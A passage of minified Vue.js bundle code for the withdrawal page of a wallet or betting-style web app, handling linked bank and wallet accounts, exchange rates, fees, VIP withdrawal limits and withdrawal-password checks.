bank"},Wf={class:"rightD"},Yf={class:"red"},Kf={key:1,class:"explain usdt"},qf={class:"input 222"},Hf=["placeholder"],Jf={key:0,class:"quickAmountList"},zf=["onClick"],Gf={key:1,class:"fee-text",style:{"margin-bottom":"0.31rem"}},jf={class:"input"},Zf={class:"place-div"},Qf={alt:""},Xf=["placeholder"],e1={class:"balance usdt"},t1={class:"yellow"},n1=["value"],a1={class:"balance usdt"},s1={class:"rightD"},l1={class:"red"},o1={key:0,class:"password"},i1={class:"balance bank"},r1={style:{color:"#ffffff",width:"6.25rem"}},c1=["placeholder"],u1={key:1,class:"password"},d1={class:"balance bank"},m1={style:{color:"#ffffff","margin-bottom":"0.38rem"}},p1={class:"rightD"},v1={class:"passwordInput__container-input"},_1=["type","placeholder"],h1={key:1,class:"balance bank"},f1={style:{color:"#ffffff",width:"6.25rem"}},y1={class:"passwordInput__container"},g1={class:"passwordInput__container-input"},w1=["type","placeholder"],$1=As(()=>t("p",{class:"line"},null,-1)),b1={class:"Recharge__container-intro"},k1=["innerHTML"],N1=["innerHTML"],E1=["innerHTML"],T1=["innerHTML"],C1=["innerHTML"],R1=["innerHTML"],A1=["innerHTML"],I1=["innerHTML"],D1={class:"recycleBtnD"},L1={class:"content"},S1=["innerHTML"],M1=["innerHTML"],P1={class:"btn-grouup"},O1={__name:"index",setup(j){const Z=nn(),T=yn(),{t:E}=Kt(),{initData:B}=Xt(),{merchantConfigList:R}=B,{allNoticeList:C}=Wa(),k=rn(),{onGetUserInfo:N,onUpdateUserinfo:A}=rn(),{userInfo:d}=kt(k),I=aa(),ne=Ja(),{showBindPhoneModal:D}=gs(),J=I.config.WITHDRAW_LIMIT?I.config.WITHDRAW_LIMIT[0]:"",Q=H(()=>{var _;return J.platformConfigMap&&((_=u.value)!=null&&_.platformEnum)?J.platformConfigMap[u.value.platformEnum].maxWithdrawAmount:0}),Y=H(()=>{var _;return J.platformConfigMap&&((_=u.value)!=null&&_.platformEnum)?J.platformConfigMap[u.value.platformEnum].minWithdrawAmount:0}),{setLoading:W}=Fn(),ce=o(!1),$e=o(0),He=o(0),Ue=o(),ye=o(),he=o(!1),Ne=o(!1);let Oe=o(0);function nt(_){wa(()=>{_.focus()})}const u=o(null),ue=_=>{u.value=_,ne.changeActiveChannel(_),se.value=0,G.value=0,Oe.value=0,te()},_e=()=>{switch(u.value&&u.value.platformEnum){case"BANK":return E("wallet.addBankAccountNumber");case"WALLET":return E("wallet.addWallet");default:return E("wallet.addAddress")}},pe=o({}),xe=o([]),O=o({});let ge=o([]);const M=async()=>{try{const{data:_}=await Ye.get("consumer/member/bank/bind/search");return sessionStorage.setItem("bindBankList",JSON.stringify(_)),_}catch(_){return console.error("獲取已綁定錢包列表失敗:",_),[]}},We=async()=>{try{return JSON.parse(sessionStorage.getItem("bindBankList")||[]).find(tt=>tt.defaultUseEnum==="TRUE")}catch(_){return console.error("獲取默認錢包失敗:",_),null}},te=async()=>{var tt,Ge;u.value.platformEnum==="BANK"?Se.value=0:Je.value=0,oe.value=!1;const _=JSON.parse(sessionStorage.getItem("bindBankList")||[]);pe.value=_.find(Ke=>Ke.platformEnum===u.value.platformEnum&&Ke.defaultUseEnum==="TRUE"),xe.value=_.filter(Ke=>Ke.platformEnum===u.value.platformEnum);const P=((tt=R.find(Ke=>Ke.dictKey==="WITHDRAW_PLATFORM"))==null?void 0:tt.dictValue)||[];if(console.log("activeChannel.value.platformEnum-----",u.value.platformEnum),P&&P.length&&(ge.value=((Ge=JSON.parse(P).find(Ke=>Ke.platformEnum===u.value.platformEnum))==null?void 0:Ge.quickAmountTemplate)||[]),O.value=pe.value&&u.value.paymentBank.find(Ke=>Ke.paymentBankId===pe.value.paymentBankId),pe.value&&!O.value){const Ke=B.paymentBankList.find(Ut=>Ut.id===pe.value.paymentBankId);O.value={exchangeRate:"",img:(Ke==null?void 0:Ke.image)||""}}O.value&&(O.value.exchangeRate===""||O.value.exchangeRate=="0")&&(O.value.exchangeRate="1")},F=H(()=>B.seamlessMode==="TRUE");Mt(async()=>{await N(),await wt(),$(),F.value&&k.onGetCollectMoney(),setTimeout(()=>{C.filter(P=>P.popupLocationEnum==="WITHDRAW").length&&(ce.value=!0)},300)});const $=async()=>{X()},Ce=H(()=>!!R.find(_=>_.dictKey==="SWITCH_WITHDRAW_PASSWORD_VERIFICATION")),ae=H(()=>!!R.find(_=>_.dictKey==="SWITCH_WITHDRAW_LOGIN_PASSWORD_VERIFICATION")),g=o();function m(){const _=d.value.isSetWithdrawPassword==="FALSE"?"add":"edit";g.value.onOpen(_)}const X=async()=>{var _;if(se.value=0,G.value=0,await M(),!ne.activeChannel){const P=await We();if(P){const tt=(_=I.config.WITHDRAW_PLATFORM)==null?void 0:_.find(Ge=>Ge.platformEnum===P.platformEnum);tt&&(u.value=tt,ne.changeActiveChannel(tt))}}u.value||(u.value=ne.activeChannel||I.config.WITHDRAW_PLATFORM&&I.config.WITHDRAW_PLATFORM[0]||null),await rt(),te(),Ve(),Xe.value=!1},h=o(null),at=o([]),Xe=o(!0),rt=async()=>{try{const{data:_}=await Ye.get("consumer/cash/audit/searchV2");h.value=Number(_.auditBalance),at.value=_.auditItemDetails}catch(_){console.error("獲取稽核資訊失敗:",_)}},se=o(0),G=o(0),Ee=o(!1),K=o(0),Le=()=>{De()},oe=o(!1),Se=o(0),Je=o(0);Jn(se,_=>{if(console.log(O.value.exchangeRate,"enableChannelInfo.value.exchangeRate"),_===0||_==="0")oe.value=!1;else if(ma.value.isWithdrawLimit==="TRUE"&&en.value===0||ma.value.isWithdrawLimit==="FALSE"){const P=J.platformFeeRate/1e4;u.value.platformEnum==="BANK"?(Se.value=Math.floor(Ae(Number(se.value)/O.value.exchangeRate*P)),Se.value>0?oe.value=!0:oe.value=!1,K.value=Ae(Number(se.value)/O.value.exchangeRate-Se.value).toFixed(1)):(Je.value=Math.floor(Ae(Number(se.value)*P)),K.value=Ae(Number(se.value)-Je.value).toFixed(1),Je.value>0?oe.value=!0:oe.value=!1)}});const je=()=>{var _;return(Ce.value||!Ce.value&&ae.value)&&(!et.value||!dn.value)?!1:((_=u.value)==null?void 0:_.platformEnum)==="BANK"?!(Number(ze.value)<Number(se.value*100)||Number(h.value)||!Number(se.value)||Q.value&&se.value*100>Q.value||Y.value&&se.value*100<Y.value||!pe.value||pe.value&&!Object.keys(pe.value).length):!(Number(ze.value)<Number(G.value*100)||Number(h.value)||!Number(G.value)||Q.value&&G.value*100>Q.value||Y.value&&G.value*100<Y.value||!pe.value||pe.value&&!Object.keys(pe.value).length)},ut=o(null),Pt=async()=>{if(!je()||!(!J.dailyWithdrawCount||Ft.value))return;if(Ce.value||!Ce.value&&ae.value){const{valid:Ut}=await ut.value.validate();if(!Ut)return}W(!0);const _=u.value.platformEnum==="BANK"?se.value*100/O.value.exchangeRate:se.value*100,{id:P}=pe.value,tt=O.value&&O.value.exchangeRate&&parseInt(_*O.value.exchangeRate)||_;if(!tt){ft(E("wallet.noExchangeMoney")),ie(),W(!1);return}const Ge={exchangeOrderMoney:tt,memberWithdrawAccountId:P,platformEnum:u.value.platformEnum,withdrawPasswd:"",passwd:""};Ce.value?Ge.withdrawPasswd=pa(et.value):!Ce.value&&ae.value&&(Ge.passwd=pa(et.value)),u.value.isRequiredIdentifiedNo==="TRUE"&&(Ge.identifiedNo=yt.value?yt.value:d.value.identifiedNo);const{code:Ke}=await Ye.post("/consumer/cash/cashWithdrawOrder/apply",Ge);Ke==="10000"&&(u.value.isRequiredIdentifiedNo==="TRUE"&&await A("identifiedNo",Ge.identifiedNo),ft(E("common.success")),await Ma(500),await X(),await wt()),ie(),W(!1)},Ae=_=>Math.floor(_*100)/100,qt=H(()=>I.config.WITHDRAW_PLATFORM?I.config.WITHDRAW_PLATFORM.sort((_,P)=>P.sort-_.sort):[]),Ot=H(()=>I.config.WITHDRAW_PLATFORM&&I.config.WITHDRAW_PLATFORM.length<3?{"justify-content":"flex-start",gap:"1rem"}:""),qe=_=>{let P;return(_&&_.charAt(0))!=="/"?P=`/${_}`:P=_,`${B.imgReadServerUrl}${P}`},ie=()=>{(Ce.value||!Ce.value&&ae.value)&&ut.value.resetField(E("registerLogin.password")),et.value="",se.value=0,G.value=0,Ee.value=!1,Bt.value=!1},Bt=o(!1),et=o(""),En={required:!0,passwordValidator:!0},dn=o(!1);Vn("passwordValidator",_=>{const Ge=/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/;let Ke=et.value;return _.length>15&&(Ke=Ke.slice(0,15),ut.value.setFieldValue(E("registerLogin.password"),Ke)),_.length<8||_.length>15||!Ge.test(_)?(dn.value=!1,E("registerLogin.passwordInputTips",{min:8,max:15})):(dn.value=!0,!0)});const gt={required:!0,withdrawPasswordValidator:!0};Vn("withdrawPasswordValidator",_=>/^[0-9]{6}$/.test(_)?(dn.value=!0,!0):(dn.value=!1,E("main.withdrawPasswordTip")));const Ht=o(!1),sn=H(()=>Ht.value?"text":"password"),Nt=()=>{Ht.value=!Ht.value},ln=()=>{const _=Ht.value?"eye":"eyeHidden";return S(`theme1/other/${_}.png`)},vn=H(()=>S(`${Z.theme}/deposit/service_right.png`)),Vt=_=>h.value||!Number(ze.value)?0:Q.value&&ze.value>Q.value?Pa(Q.value):Y.value&&ze.value<Y.value?Pa(Y.value):_.split(".")[0],Et=()=>{if(!h.value&&Number(ze.value))if(u.value.platformEnum==="BANK"){if(Q.value&&ze.value>Q.value){se.value=Math.floor(Number(Q.value)/100);return}else if(Y.value&&ze.value<Y.value){se.value=Math.floor(Number(Y.value)/100);return}se.value=Math.floor(Number(ze.value)/100)}else{if(Q.value&&ze.value>Q.value){G.value=Math.floor(Number(Q.value)/100),se.value=O.value.exchangeRate?Number(Ae(G.value/O.value.exchangeRate).toFixed(2)):Number(Ae(G.value/1).toFixed(2));return}else if(Y.value&&ze.value<Y.value){G.value=Math.floor(Number(Y.value)/100),se.value=O.value.exchangeRate?Number(Ae(G.value/O.value.exchangeRate).toFixed(2)):Number(Ae(G.value/1).toFixed(2));return}G.value=Math.floor(Number(ze.value)/100),se.value=O.value.exchangeRate?Number(Ae(G.value/O.value.exchangeRate).toFixed(2)):Number(Ae(G.value/1).toFixed(2))}},$n=()=>{const _=I.config.WITHDRAW_PLATFORM.find(P=>P.payName===u.value.payName);if(!d.value.mobile&&_.phoneNumberRequiredEnum==="TRUE"&&ws()){D({isShow:!0,callback:()=>{Jt()}});return}Jt()},Jt=()=>{var _;(_=xe.value)!=null&&_.length?T.push({path:`/wallet/withdraw/${u.value.payName}`,query:{from:"withdraw"}}):T.push(`/wallet/withdraw/addBankCard?fromV=${u.value.payName}`)},Ve=async()=>{const{data:_}=await Ye.get("/consumer/cash/cashWithdrawOrder/getWithdrawCount");$e.value=_.count,He.value=Number.parseFloat(_.totalAmount)},Ft=H(()=>{const _=J.dailyWithdrawCount-$e.value;return _>0?_:0}),en=H(()=>{const P=ya(d.value.vipLevel).freeWithdrawCount-$e.value;return P>0?P:0}),zt=_=>{let P=String(_);return P=P.replace(/[^0-9.]/g,""),P=P.replace(/^(\d+)(\.\d{0,2})?.*$/,"$1$2"),parseFloat(P)||0},Ze=_=>{var Ge;const P=_.target.value;Oe.value=P;const tt=P.replace(/[^\d]/g,"");if(P!==tt&&(_.target.value=tt,G.value=tt),G.value=zt(G.value),G.value<0)G.value="";else{const Ke=((Ge=O.value)==null?void 0:Ge.exchangeRate)||1;se.value=Number(Ae(G.value/Ke).toFixed(2)).toString()}},y=_=>{var P,tt;if(u.value.platformEnum==="WALLET"){const Ge=_.target.value,Ke=Ge.replace(/[^\d]/g,"");Ge!==Ke&&(_.target.value=Ke,se.value=Ke)}if(se.value=zt(se.value),se.value<0)se.value="";else{const Ge=((P=O.value)==null?void 0:P.exchangeRate)||((tt=u.value.paymentBank[0])==null?void 0:tt.exchangeRate)||1;G.value=parseInt(se.value*Ge)}},q=_=>{const P=_.target.value;Oe.value=P;const tt=P.replace(/[^\d]/g,"");P!==tt&&(_.target.value=tt,se.value=tt),se.value=zt(se.value),se.value<0&&(se.value="")};let Pe=o({});async function wt(){try{let _;const{code:P,data:tt}=await Ye.get("/consumer/member/member/getBalance",{timeout:3e4});P==="10000"&&(_=tt),_&&Object.keys(_).length&&(Pe.value=_,Pe.value.thirdBalances.forEach(Ge=>{Ge.resultStatus==="FALSE"&&(Ge.thirdTimeDown={name:Ge.name,timer:null,down:10,disabled:!1})}),_.wallet!==void 0&&_.wallet!==null&&k.onSetUserBalance(_.wallet))}catch(_){console.error(_)}}async function Be(){try{W(!0);const{code:_}=await Ye.post("/consumer/third/platform/collectMoney",{},{timeout:1e3*30});_==="10000"&&await Pt()}catch(_){console.error(_)}finally{W(!1)}}const De=async()=>{const _=u.value.platformEnum==="BANK"?se.value:G.value;Pe.value.third>0&&Number.parseFloat(_)*100>Number.parseFloat(k.balance)?await Be():await Pt()},ze=H(()=>ma.value&&ma.value.isWithdrawLimit==="TRUE"&&ya(d.value.vipLevel).withdrawLimitAmount-He.value-(Number.parseFloat(Pe.value.wallet)+Number.parseFloat(Pe.value.third))<=0?ya(d.value.vipLevel).withdrawLimitAmount-He.value<=0?0:ya(d.value.vipLevel).withdrawLimitAmount-He.value:Number.parseFloat(Pe.value.wallet)+Number.parseFloat(Pe.value.third)<=0?0:Number.parseFloat(Pe.value.wallet)+Number.parseFloat(Pe.value.third)),re=o("");re.value=d.value.currencyEnum==="KIDR"||d.value.currencyEnum==="KVND"?"k":"";const yt=o(""),tn=o();function Tn(){tn.value.onOpen()}const Wn=o();function bn(){Wn.value.onOpen()}const Gn=H(()=>!!(R!=null&&R.find(P=>P.dictKey==="SWITCH_SHOW_WITHDRAW_CODE_AMOUNT_ON_PAGE_DETAILS"))),Gt=_=>{const P=_/100;return P>=1e3&&(d.value.currencyEnum==="KIDR"||d.value.currencyEnum==="KVND"),P},_n=(_,P)=>{var tt;if(Oe.value=String(Number(_)/100)||null,P==="BANK")se.value=Oe.value;else if(G.value=zt(Oe.value),G.value<0)G.value="";else{const Ge=((tt=O.value)==null?void 0:tt.exchangeRate)||1;se.value=Number(Ae(G.value/Ge).toFixed(2)).toString()}};return(_,P)=>{const tt=pn,Ge=La("Field"),Ke=La("ErrorMessage"),Ut=La("Form"),Cn=Us,Pn=Ca,jt=qa,Yn=Ea,Kn=ba,kn=Ct("shrink-on-click"),Lt=Ct("lazy");return n(),s("div",mf,[U(tt,{"n-title":_.$t("wallet.withdraw"),"is-back-icon":!0},{right:Re(()=>[t("div",pf,[p(t("img",{alt:"",onClick:P[0]||(P[0]=Fe=>e(T).push("/main/customerService"))},null,512),[[kn],[Lt,e(S)(`${e(Z).theme}/deposit/service_icon.png`)]]),p(t("img",{alt:"",onClick:P[1]||(P[1]=Fe=>e(T).push("/wallet/withdrawHistory"))},null,512),[[kn],[Lt,e(S)(`${e(Z).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title"]),t("div",vf,[t("div",_f,[t("div",hf,[t("p",null,a(_.$t("wallet.cashBalance")),1),t("p",null,[w(a(`${e(st)(e(Pe).total||0)}`)+" ",1),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])]),t("div",ff,[t("p",null,a(_.$t("wallet.availableBalance")),1),t("p",null,[w(a(`${e(st)(e(ze)||0)}`)+" ",1),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])])]),t("div",{class:"withdrawWay",style:At(e(Ot))},[(n(!0),s(le,null,ot(e(qt),(Fe,Yt)=>(n(),s("div",{key:Yt,class:be({select:e(u)&&Fe.payName===e(u).payName}),onClick:qn=>ue(Fe)},[t("div",null,[p(t("img",gf,null,512),[[Lt,qe(Fe.img)]])]),t("span",null,a(Fe.payName),1),e(u)&&Fe.payName===e(u).payName?p((n(),s("img",wf,null,512)),[[Lt,e(S)(`${e(Z).theme}/withdraw/corner_mark.png`)]]):c("",!0)],10,yf))),128))],4),e(pe)&&Object.keys(e(pe)).length!==0?(n(),s("div",$f,[e(u)&&e(u).platformEnum==="BANK"?(n(),s("div",{key:0,class:"bankInfoItem1",onClick:P[2]||(P[2]=Fe=>e(T).push({path:`/wallet/withdraw/${e(u).payName}`,query:{from:"withdraw"}}))},[t("div",bf,[t("div",null,[p(t("img",kf,null,512),[[Lt,qe(e(O).img)]])]),t("div",null,[Nf,t("span",{style:At(e(u).platformEnum==="BANK"&&"color:#fff")},a(e(pe).account),5)])]),t("div",null,[p(t("img",Ef,null,512),[[Lt,e(S)(`${e(Z).theme}/deposit/service_right.png`)]])])])):(n(),s("div",{key:1,class:"bankInfoItem bankInfoItem1",onClick:P[3]||(P[3]=Fe=>e(T).push({path:`/wallet/withdraw/${e(u).payName}`,query:{from:"withdraw"}}))},[t("div",Tf,[t("div",null,[p(t("img",Cf,null,512),[[Lt,qe(e(O).img)]])]),t("div",null,[t("span",null,a(e(pe).account),1),t("span",null,a(e(pe).remark),1)])]),t("div",null,[p(t("img",Rf,null,512),[[Lt,e(vn)]])])]))])):e(u)?(n(),s("div",{key:1,class:"addWithdrawType",onClick:P[4]||(P[4]=Fe=>$n())},[t("div",Af,[p(t("img",null,null,512),[[Lt,e(S)(`${e(Z).theme}/withdraw/add.png`)]]),t("span",null,a(_e()),1)]),t("div",If,a(_.$t("wallet.addBankAccountNumberTips")),1)])):c("",!0),e(pe)&&Object.keys(e(pe)).length!==0?(n(),s("div",Df,[e(u)&&e(u).platformEnum==="BANK"?(n(),s("div",Lf,[t("div",Sf,[p(t("input",{ref_key:"inputNum",ref:Ue,"onUpdate:modelValue":P[5]||(P[5]=Fe=>ke(se)?se.value=Fe:null),type:"number",min:0,placeholder:_.$t("wallet.depositAmountInput"),class:"inp",onInput:q,onFocus:P[6]||(P[6]=Fe=>he.value=!0),onBlur:P[7]||(P[7]=Fe=>he.value=!1)},null,40,Mf),[[ct,e(se)]]),!e(he)&&!e(se)&&e(Y)&&e(Q)?(n(),s("div",{key:0,class:"tips",onClick:P[8]||(P[8]=Fe=>nt(e(Ue)))},a(`${e(st)(e(Y))}${e(re)}-${e(st)(e(Q))}${e(re)}`),1)):c("",!0),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:1},[w(" k ")],64)):c("",!0)]),e(ge)&&e(ge).length>0?(n(),s("div",Pf,[(n(!0),s(le,null,ot(e(ge),(Fe,Yt)=>(n(),s("div",{key:Yt,class:be(["quickAmountList_item",{active:e(Oe)==Gt(Fe)}]),onClick:qn=>_n(Fe,e(u).platformEnum)},[w(a(Gt(Fe))+" ",1),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)],10,Of))),128))])):c("",!0),e(oe)?(n(),s("div",Bf,[w(a(_.$t("wallet.thisHandingFee",{fee:e(Se),amount:e(K)}))+" ",1),t("span",{onClick:Tn},a(_.$t("wallet.seeRulesForDetails")),1)])):c("",!0),t("div",Uf,[t("div",null,[t("span",null,[w(a(_.$t("wallet.withdrawableBalance"))+" ",1),t("h6",xf,[w(a(`${Vt(e(st)(e(ze)))}`)+" ",1),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])]),t("input",{type:"button",value:_.$t("wallet.all"),onClick:P[9]||(P[9]=Fe=>Et())},null,8,Vf)])]),t("div",Ff,[t("div",null,[t("span",null,a(_.$t("wallet.withdrawalAmountReceived")),1),t("div",Wf,[t("span",Yf,a(e(st)(e(se)*100/e(O).exchangeRate-e(Se)*100)),1),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])])])])):(n(),s("div",Kf,[t("div",qf,[p(t("input",{ref_key:"inputNum1",ref:ye,"onUpdate:modelValue":P[10]||(P[10]=Fe=>ke(G)?G.value=Fe:null),type:"number",min:0,placeholder:_.$t("wallet.depositAmountInput"),class:"inp",onInput:Ze,onFocus:P[11]||(P[11]=Fe=>Ne.value=!0),onBlur:P[12]||(P[12]=Fe=>Ne.value=!1)},null,40,Hf),[[ct,e(G)]]),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0),!e(Ne)&&!e(G)&&e(Y)&&e(Q)?(n(),s("div",{key:1,class:"tips",onClick:P[13]||(P[13]=Fe=>nt(e(ye)))},a(`${e(st)(e(Y))}${e(re)}-${e(st)(e(Q))}${e(re)}`),1)):c("",!0)]),e(ge)&&e(ge).length>0?(n(),s("div",Jf,[(n(!0),s(le,null,ot(e(ge),(Fe,Yt)=>(n(),s("div",{key:Yt,class:be(["quickAmountList_item",{active:e(Oe)==Gt(Fe)}]),onClick:qn=>_n(Fe,e(u).platformEnum)},[w(a(Gt(Fe))+" ",1),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)],10,zf))),128))])):c("",!0),e(oe)?(n(),s("div",Gf,[w(a(_.$t("wallet.thisHandingFee",{fee:e(Je),amount:e(K)}))+" ",1),t("span",{onClick:Tn},a(_.$t("wallet.seeRulesForDetails")),1)])):c("",!0),t("div",jf,[t("div",Zf,[p(t("img",Qf,null,512),[[Lt,qe(e(O).img)]])]),p(t("input",{"onUpdate:modelValue":P[14]||(P[14]=Fe=>ke(se)?se.value=Fe:null),type:"number",min:0,placeholder:_.$t("wallet.quantityInput",{channel:e(u)&&e(u).payName}),class:"inp",onInput:y},null,40,Xf),[[ct,e(se)]])]),t("div",e1,[t("div",null,[t("span",null,[w(a(_.$t("wallet.withdrawableBalance"))+" ",1),t("h6",t1,[w(a(`${Vt(e(st)(e(ze)))}`)+" ",1),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])]),p(t("input",{type:"button",value:_.$t("wallet.all"),onClick:P[15]||(P[15]=Fe=>Et())},null,8,n1),[[kn]])])]),t("div",a1,[t("div",null,[t("span",null,a(_.$t("wallet.withdrawalAmountReceived")),1),t("div",s1,[t("span",l1,a(e(st)(e(G)*100/e(O).exchangeRate-e(Je)*100)),1),e(d).currencyEnum==="KIDR"||e(d).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)])])])]))])):c("",!0)]),e(pe)&&Object.keys(e(pe)).length!==0?(n(),s(le,{key:0},[e(u)&&e(u).isRequiredIdentifiedNo&&e(u).isRequiredIdentifiedNo==="TRUE"&&!e(d).identifiedNo?(n(),s("div",o1,[t("div",i1,[t("div",null,[t("span",r1,a(_.$t("wallet.personalId")),1),p(t("input",{"onUpdate:modelValue":P[16]||(P[16]=Fe=>ke(yt)?yt.value=Fe:null),placeholder:_.$t("wallet.realNameInputTips"),maxlength:"15",style:{background:"transparent"}},null,8,c1),[[ct,e(yt)]])])])])):c("",!0)],64)):c("",!0),e(pe)&&Object.keys(e(pe)).length!==0?(n(),s("div",u1,[e(Ce)?(n(),s(le,{key:0},[t("div",d1,[t("div",m1,a(_.$t("wallet.withdrawPwd")),1),t("div",p1,[e(d).isSetWithdrawPassword==="FALSE"?(n(),s("span",{key:0,onClick:m},a(_.$t("wallet.withdrawPwdNotSetTip")),1)):(n(),It(Ut,{key:1,ref_key:"second_form",ref:ut,style:{width:"100%"},onSubmit:P[18]||(P[18]=Mn(()=>{},["prevent"]))},{default:Re(()=>[t("div",v1,[U(Ge,{name:_.$t("registerLogin.password"),type:"text",rules:gt},{default:Re(({field:Fe})=>[p(t("input",ds(Fe,{"onUpdate:modelValue":P[17]||(P[17]=Yt=>ke(et)?et.value=Yt:null),type:e(sn),maxlength:6,placeholder:_.$t("main.withdrawPasswordTip"),autocomplete:"off"}),null,16,_1),[[us,e(et)]]),p(t("img",{alt:"",class:"eye",onClick:Nt},null,512),[[Lt,ln()]])]),_:1},8,["name"])]),U(Ke,{class:"errorMessage",style:{"text-align":"center"},name:_.$t("registerLogin.password")},null,8,["name"])]),_:1},512))])]),t("div",{style:{"margin-top":"0.5rem",color:"#decb68","text-align":"right"},onClick:P[19]||(P[19]=Fe=>e(T).push("/main/customerService"))},a(_.$t("main.forgotPassword")),1)],64)):c("",!0),!e(Ce)&&e(ae)?(n(),s("div",h1,[t("div",null,[t("span",f1,a(_.$t("main.loginPassword")),1),U(Ut,{ref_key:"second_form",ref:ut,onSubmit:P[21]||(P[21]=Mn(()=>{},["prevent"]))},{default:Re(()=>[t("div",y1,[t("div",g1,[U(Ge,{name:_.$t("registerLogin.password"),type:"text",rules:En},{default:Re(({field:Fe})=>[p(t("input",ds(Fe,{"onUpdate:modelValue":P[20]||(P[20]=Yt=>ke(et)?et.value=Yt:null),type:e(sn),placeholder:_.$t("wallet.passwordTip"),autocomplete:"off"}),null,16,w1),[[us,e(et)]]),p(t("img",{alt:"",class:"eye",onClick:Nt},null,512),[[Lt,ln()]])]),_:1},8,["name"])]),U(Ke,{class:"errorMessage",name:_.$t("registerLogin.password")},null,8,["name"])])]),_:1},512)])])):c("",!0)])):c("",!0),$1,t("div",b1,[U(Cn,{title:"",row:2,loading:e(Xe)},{default:Re(()=>[t("p",{innerHTML:_.$t("wallet.withdrawalRule_1",{amount:`${e(h)!==null?e(st)(e(h)):""}${e(re)}`})},null,8,k1),e(J).withdrawStartTime&&e(J).withdrawEndTime?(n(),s("p",{key:0,innerHTML:_.$t("wallet.withdrawalRule_2",{time:`${e(J).withdrawStartTime}-${e(J).withdrawEndTime}`})},null,8,N1)):c("",!0),e(Ft)?(n(),s("p",{key:1,innerHTML:_.$t("wallet.withdrawalRule_3",{times:e(Ft)})},null,8,E1)):c("",!0),e(ma).isWithdrawLimit==="TRUE"?(n(),s("p",{key:2,innerHTML:_.$t("wallet.withdrawalRule_7",{times:e(en)})},null,8,T1)):c("",!0),e(Y)&&e(Q)?(n(),s("p",{key:3,innerHTML:_.$t("wallet.withdrawalRule_4",{amount:`${e(st)(e(Y))}${e(re)}-${e(st)(e(Q))}${e(re)}`})},null,8,C1)):c("",!0),e(J).platformFeeRate?(n(),s("p",{key:4,innerHTML:_.$t("wallet.withdrawalRule_8",{percent:e(J).platformFeeRate>=0?Number.parseFloat((e(J).platformFeeRate/100).toFixed(2)).toString():"0"})},null,8,R1)):c("",!0),t("p",{innerHTML:_.$t("wallet.withdrawalRule_5")},null,8,A1),t("p",{innerHTML:_.$t("wallet.withdrawalRule_6")},null,8,I1)]),_:1},8,["loading"]),e(Gn)?(n(),s("div",{key:0,class:"detail-btn",onClick:bn},[t("span",null,a(_.$t("main.detail")),1)])):c("",!0)]),t("div",D1,[U(Pn,{class:be(["recycleBtn",{active:je()&&(e(J).dailyWithdrawCount?e(Ft):!0)&&!(e(u)&&e(u).isRequiredIdentifiedNo&&e(u).isRequiredIdentifiedNo==="TRUE"&&!e(d).identifiedNo&&!e(yt))}]),disabled:!je()||!(!e(J).dailyWithdrawCount||e(Ft))||e(u)&&e(u).isRequiredIdentifiedNo&&e(u).isRequiredIdentifiedNo==="TRUE"&&!e(d).identifiedNo&&!e(yt),onClick:Le},{default:Re(()=>[w(a(_.$t("wallet.withdraw")),1)]),_:1},8,["class","disabled"])]),e(ce)?(n(),It(jt,{key:2,"popup-location-enum":"WITHDRAW",title:e(Qt).global.t("home.notification"),"show-close-button":!1,check:!1,"confirm-event":()=>ce.value=!1,onCloseModal:P[22]||(P[22]=Fe=>ce.value=!1)},null,8,["title","confirm-event"])):c("",!0),U(Yn,{class:"withdrawDialog",show:_.showDialog,title:e(E)("wallet.bindPhoneErr"),"confirm-button-text":_.$t("wallet.gotoBind"),"confirm-event":()=>e(T).push("/main/bindPhone"),"close-event":_.cancelBindPhoneEvent,"cancel-event":_.cancelBindPhoneEvent},null,8,["show","title","confirm-button-text","confirm-event","close-event","cancel-event"]),U(Kn,{class:"orderMoneyAfterFee_dialog",show:e(Ee),"show-confirm-button":!1,"show-cancel-button":!1},{default:Re(()=>[t("div",L1,[e(K)>0?(n(),s("p",{key:0,innerHTML:_.$t("wallet.orderMoneyAfterFeeTip_1",{platformFee:(e(J).platformFeeRate/100).toFixed(2),amount:e(K)})},null,8,S1)):(n(),s("p",{key:1,innerHTML:_.$t("wallet.orderMoneyAfterFeeTip_2",{platformFee:(e(J).platformFeeRate/100).toFixed(2)})},null,8,M1))]),t("div",P1,[e(K)>0?(n(),s(le,{key:0},[t("div",{class:"btn-cancel",onClick:P[23]||(P[23]=Fe=>Ee.value=!1)},a(_.$t("home.cancel")),1),t("div",{class:"btn-confirm",onClick:P[24]||(P[24]=Fe=>De())},a(_.$t("home.confirm")),1)],64)):(n(),s("div",{key:1,class:"btn-confirm",onClick:P[25]||(P[25]=Fe=>Ee.value=!1)},a(_.$t("home.confirm")),1))])]),_:1},8,["show"]),U(ol,{ref_key:"refsUploadWithdrawPassword",ref:g},null,512),U(il,{ref_key:"refsOrderMoneyAfterFeeShowText",ref:tn},null,512),U(df,{ref_key:"refsCodingQuantityDetails",ref:Wn,"audit-item-details":e(at),"need-order-money":String(e(h))},null,8,["audit-item-details","need-order-money"])])}}},B1=Dt(O1,[["__scopeId","data-v-3733e1f8"]]),$b=Object.freeze(Object.defineProperty({__proto__:null,default:B1},Symbol.toStringTag,{value:"Module"}));const 